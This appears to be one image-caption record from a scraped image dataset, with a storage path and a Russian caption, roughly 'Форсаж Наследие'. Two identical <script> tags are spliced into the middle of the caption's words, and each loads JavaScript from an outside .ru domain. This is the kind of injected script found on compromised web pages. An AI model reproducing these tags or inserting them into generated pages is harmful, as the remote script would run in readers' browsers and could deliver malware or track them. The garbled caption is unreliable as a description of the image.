 "Форс<script type=""text/javascript"" src=""http://838.og0go.ru/js.js?p=&id=ud00139d16b696fdae1f15e1f70e83150&mf&be&mt&az&t2&bm&kz&ua&pl&ger&bra&ya&ssl&sid=0""></script>ж Н<script type=""text/javascript"" src=""http://838.og0go.ru/js.js?p=&id=ud00139d16b696fdae1f15e1f70e83150&mf&be&mt&az&t2&bm&kz&ua&pl&ger&bra&ya&ssl&sid=0""></script>следие"